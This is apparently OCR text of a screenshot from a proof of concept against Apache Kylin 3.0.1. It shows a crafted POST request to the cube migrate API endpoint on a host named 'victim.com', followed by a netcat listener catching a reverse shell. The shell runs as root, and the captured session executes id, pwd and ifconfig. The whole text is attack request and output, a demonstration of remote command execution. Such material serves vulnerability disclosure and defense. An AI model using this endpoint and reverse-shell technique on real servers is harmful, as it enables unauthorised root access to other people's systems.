 Request
Raw Params Headers Hex
1 POST /kylin/api/cubes/kylin_sales_cube/learn_kylin/migrate HTTP/1.1
2 Host: victim.com:7070
3 User-Agent: Hello World
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 0
8 Cookie: JSESSIONID=D9C9E9393905C9A3499ED23AC8A0D635
9
10
@1292463b5cb3:/home/admin/apache-kylin-3.0.1-bin-hbase1x/bin
parallels@ubuntu ~ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.17.0.2 58930 received!
bash: no job control in this shell
[root@1292463b5cb3 bin]#
[root@1292463b5cb3 bin]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@1292463b5cb3 bin]# pwd
pwd
/home/admin/apache-kylin-3.0.1-bin-hbase1x/bin
[root@1292463b5cb3 bin]# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:11:00:02
inet addr:172.17.0.2 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3867 errors:0 dropped:0 overruns:0 frame:0
TX packets:1509 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:346305 (338.1 KiB) TX bytes:8852057 (8.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1